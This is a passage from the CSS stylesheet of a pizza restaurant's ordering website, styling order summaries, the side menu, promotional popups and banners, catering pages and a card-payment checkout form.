  padding-left: 10px; }

.delivery-time-page .order-in {
  margin-top: 17px; }

.delivery-time-page .hours {
  font-size: 14px; }

.delivery-time-page .right-btn-top {
  margin-top: 0px;
  text-align: right; }

.delivery-time-page .or-text {
  font-size: 26px;
  font-family: "Lance-Sans-Regular";
  padding-top: 108px;
  text-align: center; }

.summary-page-layout {
  margin-top: 47px; }

.summary-page-layout .super-header-top {
  font-size: 80px;
  line-height: 60px; }

.red-text {
  color: #e4636f;
  font-family: "Gotham Pro Bold"; }

.summary-page-layout .margin-top-bottom {
  margin-top: 46px;
  margin-bottom: 69px;
  padding: 0px; }

.summary-table-data .gray-body thead tr {
  background-color: #000000;
  color: #ffffff; }

.summary-table-data .summary-table-checkout tbody tr td {
  border-top: 0px solid #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr {
  border-top: 2px dotted #dee2e6;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr:first-child {
  border-top: 0px solid #dee2e6 !important;
  border-bottom: 0px solid #dee2e6; }

.summary-table-data .summary-table-checkout tbody tr td .item_title {
  font-size: 22px;
  font-family: "Gotham Pro";
  font-weight: bold;
  margin-bottom: 6px;
  text-transform: uppercase; }

.summary-table-data .summary-table-checkout tbody tr td p {
  margin-bottom: 0px;
  font-size: 16px; }

.summary-table-data .summary-table-checkout tbody tr td .topping-style {
  margin-bottom: 10px;
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list {
  padding: 0px 0px;
  list-style-type: none; }

.item-details .toppings-list .strong {
  font-family: "Gotham Pro Bold"; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
.strong {
  margin-top: 10px; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul {
  padding: 0px 15px;
  list-style-type: none; }

.summary-table-data
.summary-table-checkout
tbody
tr
td
.item-details
.toppings-list
> ul
> li:before {
  content: "-";
  left: 25px;
  font-size: 20px;
  position: absolute;
  margin-top: -5px; }

.order-summary-details {
  padding-left: 15px;
  padding-right: 15px; }

.order-summary-details .store-tag-line {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 24px; }

.order-summary-details p {
  margin-bottom: 0px; }

.order-summary-details p strong {
  font-family: "Gotham Pro Bold"; }

.order-summary-details .delivery-to {
  font-size: 22px;
  font-family: "Gotham Pro Bold";
  padding-bottom: 10px;
  padding-top: 46px; }

.order-summary-details .select-payment-method {
  margin-top: 34px; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
textarea {
  resize: none;
  border: 1px solid #dfe2e8;
  padding: 10px 15px;
  width: 100%;
  border-radius: 4px; }

.order-summary-details .select-payment-method form .payment-type {
  padding-top: 0px;
  padding-bottom: 17px;
  font-size: 22px;
  font-weight: bold; }

.order-summary-details
.select-payment-method
form
.control-group
.controls
select {
  border: 1px solid #000000;
  background-color: transparent !important;
  height: 39px;
  padding: 0px 30px 0px 12px; }

.place-order-box {
  margin-top: 48px; }

.place-order-box .bottom-actions {
  justify-content: start; }

.place-order-box .bottom-actions .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  vertical-align: middle;
  padding: 12px 15px;
  font-size: 17px;
  margin-left: 23px;
  border-radius: 5px; }

.place-order-box .bottom-actions .order-actions-btns {
  display: flex; }

.summary-table-data .gray-body tbody tr td p {
  margin-bottom: 0px; }

.thankyou-page .homepage-headings h2 {
  font-size: 80px;
  line-height: 60px; }

.thankyou-page .homepage-headings {
  margin-bottom: 67px;
  margin-top: 110px; }

.thankyou-page .thankyou-summary p {
  margin-bottom: 0rem; }

.thankyou-page .thankyou-summary .semi-header {
  font-size: 16px;
  font-weight: bold; }

.thankyou-page .thankyou-summary .fresh-at {
  padding-top: 50px;
  padding-bottom: 22px; }

.additional-item .bottom-actions {
  justify-content: start !important; }

.summary-container .bottom-actions {
  justify-content: center !important;
  padding: 0 10px; }

.past-order {
  border-bottom: 1px solid #ccc;
  padding: 20px 0px;
  justify-content: space-between;
  margin-bottom: 20px;
  margin: 0; }

.past-order .actions {
  display: flex; }

.past-order .actions a:first-child {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  border-radius: 5px; }

.past-order .date {
  font-weight: bold; }

.parallax-scroll {
  min-height: 500px;
  background: transparent; }

.parallax-scroll-hero-banner {
  min-height: 100vh;
  background: transparent; }

.only-mobile {
  display: none !important; }

#mySidenavWrap {
  position: fixed;
  background-color: rgba(0, 0, 0, 0.7);
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 999999;
  opacity: 0;
  transition: all ease-in-out 0.4s;
  visibility: hidden; }

.sidenav {
  height: 100%;
  width: 100%;
  max-width: 350px;
  position: absolute;
  z-index: 9999;
  top: 0;
  right: -400px;
  background-color: #ffffff;
  overflow-x: hidden;
  transition: all 0.2s ease-in-out 0s;
  padding-top: 60px;
  text-align: left;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
  transition: all ease-in-out 0.6s; }

.openWrap .sidenav {
  right: 0px !important; }

.sidenav a {
  padding: 8px 8px 8px 32px;
  text-decoration: none;
  font-size: 25px;
  color: #000000;
  display: block;
  transition: 0.3s; }

.sidenav a:hover {
  color: #009949; }

.sidenav .closebtn {
  position: relative;
  right: 12px;
  font-size: 36px; }

.sidenav .location-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 15px 25px; }

.sidenav .location-wrapper .catering-link,
.sidenav .location-wrapper .location-link {
  width: 47%; }

.sidenav .location-wrapper .catering-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover {
  background-color: #009949; }

.sidenav .location-wrapper .location-link a {
  font-family: Lance-Sans-Regular;
  color: #ffffff;
  font-size: 18px;
  background-color: #1c1a1a;
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0 0 10px #ddd;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 5px !important;
  border-radius: 6px;
  text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

.sidenav .location-wrapper .catering-link a:hover,
.sidenav .location-wrapper .location-link a:hover {
  background-color: #009949; }

.sidenav .mid-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  margin: 0px 25px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .mid-menu-wrapper a::after {
  top: 20px;
  content: " ";
  background-image: url(/assets/new_design/right-chevron-icon.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  width: 10px;
  height: 18px; }

.sidenav .user-menu-wrapper {
  margin: 20px 25px 0px 25px; }

.sidenav .user-menu-wrapper .signin-menu a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 15px 0px;
  border-bottom: 1px dashed #d7dfe9;
  position: relative; }

.sidenav .closebtn {
  position: absolute;
  right: 12px;
  font-size: 36px;
  top: -12px; }

.sidenav::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  border-radius: 10px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar {
  width: 7px;
  background-color: #f5f5f5; }

.sidenav::-webkit-scrollbar-thumb {
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  background-color: #555; }

.mobile-menu .nav-mobile-item {
  background-color: #fff; }

.mobile-menu .nav-mobile-item ul {
  list-style: none;
  display: flex;
  padding: 0px 0px 0px 15px;
  align-items: center;
  height: 55px;
  margin-bottom: 0px; }

.mobile-menu .nav-mobile-item ul li:nth-child(1) {
  width: 75%; }

.mobile-menu .nav-mobile-item ul li:nth-child(3) {
  width: 15%;
  display: flex;
  justify-content: center; }

.mobile-menu .nav-mobile-item ul li .cart-mobile {
  position: relative; }

.mobile-menu .nav-mobile-item ul li a {
  font-size: 22px;
  line-height: 26px;
  color: #000; }

.mobile-menu .mobile-logo {
  position: absolute;
  z-index: 999; }

.mobile-menu .mobile-logo .navbar-brand img {
  width: 92px; }

.mobile-menu .mobile-logo .navbar-brand {
  margin-left: 18px;
  padding-top: 70px; }

.pizza-type-name .homepage-headings .malbeck {
  margin-top: 12px !important; }

.pizza-type-name .homepage-headings .ingredients {
  margin-top: 35px;
  padding-top: 27px; }

.btn-green {
  cursor: pointer; }

#row_meat {
  flex: 100%;
  width: 100%;
  max-width: 100%; }

.desktop-layout {
  margin-top: 0rem; }

#step2,
#step3 {
  border: none;
  margin-top: 20px; }

.past-order .details {
  min-width: 30%; }

.location-left-side-info .phone a,
.location-left-side-info .address a {
  display: flex;
  align-items: start;
  margin-bottom: 8px; }

.location-left-side-info .large-green {
  margin-bottom: 0px;
  width: 75%; }

.location-left-side-info .icon {
  width: 24px;
  background-color: black;
  border-radius: 20px; }

.location-left-side-info .address a {
  display: flex;
  align-items: start; }

.location-left-side-info .address .address-flex-box {
  width: 100%; }

.location-left-side-info .shop-hours {
  margin-top: 25px; }

.menu-btn-location {
  margin-top: 25px; }

.location-shop-detail .top-map a img {
  width: 100%; }

#close-btn-newstore-popup {
  cursor: pointer; }

#newstores-backdrop {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.8);
  backdrop-filter: blur(5px); }

#fvpp-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#cannoli-blackout {
  display: none;
  z-index: 9999;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000;
  opacity: 0.5; }

#pizza-welcome-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 65%;
  left: 0;
  right: 0;
  top: 3%;
  padding: 20px 2%;
  font-family: Calibri, Arial, sans-serif;
  background: #fff; }

#fvpp-close {
  position: absolute;
  top: 10px;
  right: 20px;
  cursor: pointer; }

#fvpp-dialog h2 {
  font-size: 2em;
  margin: 0; }

#fvpp-dialog p {
  margin: 0; }

.past-order-items-summary {
  margin-bottom: 15px; }

.past-order-items-summary .past-order-items p {
  margin-bottom: 0rem; }

.past-order-items-summary p {
  margin-bottom: 0rem; }

.past-order-items-summary .static-header {
  font-size: 22px;
  font-weight: 600; }

.past-order-items-summary .item-title {
  font-size: 16px; }

.past-order-location-details p {
  margin-bottom: 0rem; }

.re-order-btn {
  display: flex;
  align-items: center;
  justify-content: flex-end; }

.re-order-btn .button.muted {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px !important;
  height: 50px;
  color: #000 !important;
  font-family: "Gotham Pro" !important;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  font-size: 16px;
  margin-left: 15px; }

.old-new-logo-header {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
  padding: 65px 82px; }

.welcome-note {
  font-size: 42px;
  line-height: 32px;
  letter-spacing: -1.8px;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  padding: 0px 82px; }

.welcome-exit-btn {
  padding: 0px 82px;
  text-align: right;
  margin-bottom: 73px; }

.welcome-exit-btn .btn-green {
  border: none; }

.alert-message-box {
  margin-top: 1rem; }

.first p {
  margin-bottom: 0px; }

.hover-style {
  border: 1px solid #009949 !important; }

.hover-style:hover {
  border: 1px solid #000 !important;
  color: #000; }

.text-style-bold span {
  font-family: "Gotham Pro Bold"; }

.user-contact-info .address {
  margin-bottom: 28px; }

.user-contact-info .address p {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px;
  font-size: 16px; }

.block-style {
  padding-bottom: 0rem !important; }

.block-style-01 {
  padding: 0rem !important; }

.sub-block-style {
  margin-top: 34px !important;
  margin-bottom: 39px !important; }

.community-page-title {
  font-family: "Gotham Pro";
  font-weight: bold;
  font-size: 24px;
  padding-bottom: 20px;
  color: #2f3a45; }

.margin-top-20 .row .col-md-12 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.school-program-title {
  line-height: normal;
  margin-bottom: 45px; }

.topping-cards {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
  padding: 9px;
  min-height: 512px;
  margin-bottom: 25px; }

.topping-cards .card-image img {
  width: 100%;
  max-height: 100%; }

.topping-cards h3 {
  margin-top: 1rem; }

.hidden-div {
  display: none; }

.forgot-password {
  margin-top: 72px; }

.reset-page-style .new_customer .form-inputs .control-group {
  margin-bottom: 20px; }

.reset-page-style .new_customer .form-inputs .control-group .controls input {
  width: 65%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.reset-page-style .new_customer .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.reset-page-style .new_customer .form-actions .button {
  padding: 7px 21px !important;
  height: 50px !important;
  border: none;
  display: inline-block;
  cursor: pointer;
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px; }

.reset-page-style .new_customer .form-actions .button:hover {
  background-color: #000; }

.admin-form .simple_form .form-inputs .control-group .control-label {
  margin-bottom: 0px; }

.admin-form .simple_form .form-inputs .control-group .controls {
  margin-bottom: 20px; }

.admin-form .simple_form .form-inputs .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px; }

.simple_captcha_field input {
  border: 1px solid #000000;
  width: 100%;
  margin-bottom: 20px;
  height: 46px;
  padding-left: 16px;
  font-size: 16px;
  line-height: 24px;
  color: #2f3a45; }

.scroll-fixed-top {
  position: fixed !important;
  top: 92px;
  max-width: 350px;
  min-width: 350px;
  z-index: 999; }

.order-table-right .summery-table {
  max-height: calc(100vh - 250px) !important;
  height: 150px !important;
  overflow: auto; }

.summery-header {
  background: #000;
  color: #fff;
  padding: 10px 10px 10px 10px;
  display: flex;
  justify-content: space-between; }

.upsize-btn .button.default {
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 10px;
  padding: 11px !important;
  text-align: center; }

.details-upsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 11px 6px 11px 6px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.details-downsize-btn .button.default {
  font-family: "Lance-Sans-Regular";
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  width: 100%;
  height: auto !important;
  margin-top: 13px;
  padding: 15px 11px 11px 11px !important;
  letter-spacing: -0.5px;
  text-align: center; }

.upsize-btn .button.default:hover {
  color: #fff !important; }

.scrolling-table {
  max-height: calc(100vh - 220px);
  overflow: auto; }

.copyright {
  padding: 4rem 0;
  background-color: #ffffff; }

.footer-application {
  text-align: center; }

.footer-application-start {
  text-align: left; }

.footer-application-end {
  text-align: right; }

.footer-download-app a img {
  width: 100%; }

.hero-panel #tsm-slider .owl-nav {
  position: absolute;
  width: 100%;
  top: 35vh; }

.hero-panel #tsm-slider .owl-nav .owl-prev {
  position: absolute;
  left: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.hero-panel #tsm-slider .owl-nav .owl-next {
  position: absolute;
  right: 3vw;
  font-size: 25px;
  font-weight: 100;
  border: 1px solid #000;
  border-radius: 50px;
  width: 40px;
  height: 40px;
  font-family: "Gotham Pro";
  background-color: rgba(255, 255, 255, 0.5); }

.pepperoni-pizza-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-bg.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.garden-eatin-bg {
  background-image: url(/assets/new_design/garden-of-eatin.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.valentine-banner-bg {
  background-image: url(/assets/new_design/valentine-banner.jpg);
  height: calc(100vh - 68px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center bottom 0px; }

.pepperoni-pizza-mobile-bg {
  background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
  height: calc(100vh - 63px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: 100% 100%;
  background-position: center bottom; }

#tsm-slider .item .free-pizza p {
  font-size: 18px;
  color: #2f3a45;
  font-family: "Gotham Pro"; }

#tsm-slider .item .free-pizza p.instruction {
  font-size: 12px;
  color: #2f3a45;
  font-family: "Gotham Pro";
  margin-top: 10px;
  font-style: italic; }

.catering_page .semi-header {
  margin-bottom: 31px;
  font-weight: bold; }

#product_calzone_size_group .radio-btn .radio-input:checked + label:after {
  top: 7px;
  left: 4px; }

.nutrilo-info-btn {
  height: auto !important; }

.calzone-btn {
  display: block !important; }

.order-pizza-btn {
  margin-left: 0px; }

#product_calzone_size_group {
  margin-bottom: 15px; }

#product_toppings_group .border-top {
  border-top: none !important;
  padding-top: 15px;
  padding-bottom: 0px;
  margin-bottom: 0px;
  line-height: 22px; }

.toppings .semi-header {
  font-family: "Gotham Pro Bold";
  padding-top: 45px; }

.secondary-btn {
  border-radius: 5px; }

.order_online .order-pickup .default-form .control-group {
  margin-bottom: 20px; }

.order_online .order-pickup .default-form .control-group .controls input {
  width: 100%;
  border: 1px solid #000000;
  height: 46px;
  padding-left: 16px;
  border-radius: 4px; }

.order_online .order-pickup .default-form .button.gray.m-r {
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer; }

#location-filter .top-bar {
  display: block !important; }

#location-filter .top-bar a {
  cursor: pointer; }

.order_online .order-pickup .default-form .sub-next-btn {
  display: flex; }

.catering-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.catering-hours p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.pricing-table tbody tr td p {
  font-size: 16px;
  color: #000; }

.block-style p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.block-style-01 p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.sub-points .page-list li {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.services-page-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.careers-content p {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.p-style {
  font-size: 18px;
  color: #2f3a45;
  line-height: 22px; }

.scroll-fixed-bottom {
  position: absolute;
  bottom: 0; }

#franchise_enquiry_form_message p {
  font-size: 25px;
  text-align: center;
  margin-top: 50px;
  width: 100%; }

.radio-btn span {
  margin-left: 5px; }

.secondary-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  padding: 13px 35px;
  height: 50px;
  margin-left: 25px;
  background-color: #e5e8ee;
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.5s ease; }

.secondary-btn:hover {
  background-color: #000;
  color: #fff; }

.item_image img {
  width: 100%; }

#franchise_enquiry_form_error {
  margin-top: 20px; }

#franchise_enquiry_form_error p {
  color: red; }

.order-additional {
  display: flex; }

.order-additional .food-category {
  width: 16.5%; }

.main-menu {
  display: flex; }

.main-menu .food-category {
  width: 16.5%; }

.product-quantity {
  display: flex;
  justify-content: center;
  padding-top: 15px; }

.product-quantity .box-border {
  background-color: #e5e8ee; }

.product-quantity .box-border > input {
  background-color: #e5e8ee; }

.pricing-table tr td:last-child {
  width: 200px; }

section.greenborder {
  border-top: 3px solid #e4636f;
  height: 20px;
  border-bottom: 20px solid #009949; }

.row.no-padding .radio-btn > label {
  margin-left: -15px; }

.simple_form .error .help-inline {
  color: red;
  font-size: 14px;
  display: block !important; }

.calzone small.item-price {
  font-size: 18px;
  font-family: "Gotham Pro";
  padding-top: 12px; }

.left-cell small {
  color: #555; }

.admin-table .static-header {
  margin-top: 0px; }

.store-close {
  margin-top: 25vh;
  padding-left: 0px !important; }

.store-close .modal-content {
  width: 50%;
  margin: 0 auto; }

.store-close .modal-content .modal-footer .order-for-next-btn {
  font-family: "Lance-Sans-Regular";
  background-color: #009949;
  color: #ffffff;
  font-size: 24px;
  padding: 5px; }

.store-close .modal-content .modal-footer .cancel-for-next-btn {
  border: 1px solid #34323d;
  padding: 10px;
  background-color: #e5e8ee;
  cursor: pointer;
  border-radius: 5px; }

.note-for-catering {
  margin-top: 25px; }

.store-locatione-page h1 {
  margin-left: 20px;
  font-size: 20px;
  margin-top: 75px;
  margin-bottom: 25px; }

#tsm-slider .item .free-pizza {
  width: 50%;
  left: 7rem; }
  #tsm-slider .item .free-pizza h1 {
    font-size: 7.5rem;
    line-height: 7.5rem; }
  #tsm-slider .item .free-pizza .small {
    font-size: 1rem;
    line-height: 1rem;
    color: #1a1919; }
  #tsm-slider .item .free-pizza .medium {
    font-size: 1.5rem;
    line-height: 1.5rem;
    color: #1a1919;
    margin-top: 30px;
    font-weight: 700;
    font-family: "Gotham Pro Bold"; }
  #tsm-slider .item .free-pizza p.large {
    font-size: 1.5rem;
    line-height: 1.5rem;
    font-family: "Lance-Sans-Regular";
    color: #1a1919; }

.feed-ontario .home-content-panel {
  padding: 15px 0px; }

.margin-bottom-50 {
  margin-bottom: 50px; }

.margin-top-50 {
  margin-top: 50px; }

.button.default.disabled {
  border: 1px solid #999999;
  background-color: #cccccc;
  color: #666666;
  pointer-events: none;
  cursor: not-allowed; }

#salads_large .static-header span,
#salads_medium .static-header span {
  color: #555;
  font-size: 80%;
  font-weight: 400;
  font-family: "Gotham Pro"; }

.order-online-btn {
  padding: 10px !important;
  color: #fff !important; }

.order-online-li {
  border-right: 1px solid #f1f1f3;
  padding-right: 15px;
  padding-left: 15px; }

.cart-item-counter {
  background-color: #009949;
  color: #ffffff;
  font-family: "Gotham Pro";
  font-style: normal;
  font-weight: bold;
  font-size: 11px;
  border-radius: 50px;
  min-width: 22px;
  min-height: 22px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 3px 5px 2px;
  line-height: unset; }

.cart-desktop:hover .cart-item-counter {
  background-color: #000000; }

.hamburger-box {
  cursor: pointer;
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center; }
  .hamburger-box:hover {
    background-color: #ddd; }

.banner-content {
  display: flex;
  justify-content: flex-end;
  flex-direction: column;
  margin-right: 15%;
  text-align: right; }

.hero-title {
  font-family: Lance-Sans-Regular;
  font-size: 55px;
  color: #009949;
  padding-top: 10px;
  padding-bottom: 5px;
  line-height: 68px; }

.hero-title br {
  display: none; }

.offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal; }

.offer-details span {
  color: #009949; }

.offer-details div:nth-child(1) {
  font-size: 40px;
  padding-bottom: 5px; }

.offer-details div:nth-child(2) {
  font-size: 38px;
  padding-bottom: 10px; }

.offer-details div:nth-child(3) {
  font-size: 22px;
  padding-bottom: 20px;
  font-family: "Gotham Pro Black"; }

.offer-details div:nth-child(3) .pop-size {
  font-size: 16px;
  color: #000; }

.offer-details div:nth-child(4) {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.offer-details div:nth-child(4) sup {
  top: -29px;
  font-size: 24px; }

.offer-details .pizza-size {
  font-size: 40px;
  padding-bottom: 10px; }

.offer-details .pizza-toopings {
  font-size: 38px;
  padding-bottom: 10px !important; }

.offer-details .pizza-toopings.pickup-special {
  color: #e4636f;
  font-size: 24px;
  text-shadow: 0px 0px 1px #e4636f; }

.offer-details .pizza-price {
  font-size: 65px !important;
  padding-bottom: 0px !important;
  font-family: Lance-Sans-Regular !important; }

.offer-details .pizza-price sup {
  top: -29px;
  font-size: 24px !important; }

.hero-banner-bg {
  background-image: url(/assets/new_design/hero-banner.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.pickup-special-banner-bg {
  background-image: url(/assets/new_design/pickup-special.jpg);
  height: calc(105vh - 100px);
  width: 100vw;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: bottom; }

.go-back-btn {
  border-radius: 5px; }

.buttons-layout-box {
  display: flex; }

select {
  -webkit-appearance: menulist !important;
  -moz-appearance: menulist !important;
  appearance: menulist !important; }

.zero-bg {
  background-color: #e4636f !important;
  padding: 10px;
  text-align: center;
  cursor: pointer; }

.zero-content {
  color: #fff;
  font-family: "Lance-Sans-Regular";
  font-size: 16px;
  margin-bottom: 0px; }

.zero-contact-message {
  display: none;
  z-index: 99999;
  position: fixed;
  width: 335px !important;
  left: 0;
  right: 0;
  top: 3%;
  padding: 0px 0px !important;
  font-family: Calibri, Arial, sans-serif;
  background: #fff;
  box-shadow: 0px -1px 10px rgba(0, 0, 0, 0.15);
  border-radius: 10px; }

.zero-contact-content {
  font-size: 36px;
  line-height: 40px;
  letter-spacing: -1.16;
  font-family: "Lance-Sans-Regular";
  margin-bottom: 46px;
  margin-left: 18px;
  margin: 25px 0px; }

.zero-description {
  font-family: "Gotham Pro";
  font-weight: normal;
  font-size: 16px;
  line-height: 18px;
  color: #364650; }

.zero-description span {
  font-family: "Gotham Pro Bold"; }

.zero-contact-exit-btn {
  margin: 25px 0px 20px 0px; }

.zero-contact-exit-btn .btn-green {
  width: 100%; }

.zero-header {
  display: flex;
  justify-content: space-between;
  padding: 20px 20px 20px;
  border-bottom: 1px solid #eee; }

.zero-contact-message #fvpp-close {
  display: none !important; }

.zero-contact-message .row {
  padding: 0px 20px; }

#close-btn-welcome-popup {
  cursor: pointer !important; }

#close-btn-cannoli-popup {
  cursor: pointer !important; }

.cannoli-hide {
  display: none; }

.cannoli-popup-image {
  margin-top: 20px;
  margin-bottom: 10px; }

.cannoli-title h5 {
  font-size: 1.28rem; }

.order-create-btn .btn-green {
  font-size: 20px; }

.banner-border {
  border-bottom: 4px solid #46994a; }

.qty-border {
  border: 0px solid #000000 !important; }

.box-border .minus {
  cursor: pointer; }

.box-border .plus {
  cursor: pointer; }

.box-border .plus {
  border-radius: 100%; }
  .box-border .plus:hover {
    background-color: #ddd; }
.box-border .minus {
  border-radius: 100%; }
  .box-border .minus:hover {
    background-color: #ddd; }

.product-quantity .box-border {
  background-color: transparent !important; }

.box-border {
  background-color: transparent !important;
  border: 0px solid #e5e8ee; }

.product-quantity .box-border > input {
  background-color: transparent !important; }

.box-border.border-black {
  border: 0px solid #e5e8ee; }

.banner-logo {
  display: flex;
  margin-left: 5%;
  position: absolute;
  margin-top: 7%;
  align-items: flex-start; }

.banner-logo img {
  width: 90px; }

.custom-printer-message {
  top: 100px !important;
  max-width: 400px !important;
  background-color: #ffffff !important;
  margin: 0 auto !important;
  max-height: 200px !important; }

.payment-container {
  width: 100%;
  border: none; }

#checkout-form {
  position: relative;
  width: calc(85%);
  padding: 10px 10px 10px 0px; }

#checkout-form label {
  display: block;
  min-height: 25px;
  font-size: 15px;
  font-weight: 500;
  margin: 5px 0;
  padding: 0;
  color: red; }

#card-number,
#card-cvv,
#card-expiry {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

#card-number {
  background-image: none;
  background-origin: content-box;
  background-position: calc(93% + 40px) center;
  background-position-x: calc(93% + 40px);
  background-position-y: center;
  background-repeat: no-repeat;
  background-size: contain; }

.pay-hide {
  opacity: 0;
  height: 0px;
  position: absolute;
  z-index: -1; }

.payment-container .order-edit-btn {
  background-color: #e5e8ee;
  border: 1px solid #34323d !important;
  height: 46px;
  vertical-align: middle;
  font-size: 17px;
  margin-left: 23px;
  position: relative;
  border-radius: 5px; }

.top-align {
  top: 3rem !important; }

.align-extra {
  margin-left: 10px; }

.bambora-postal-code {
  display: block;
  width: 100%;
  height: calc(2.25rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #000000;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #000000;
  border-radius: 0.25rem; }

.color-black {
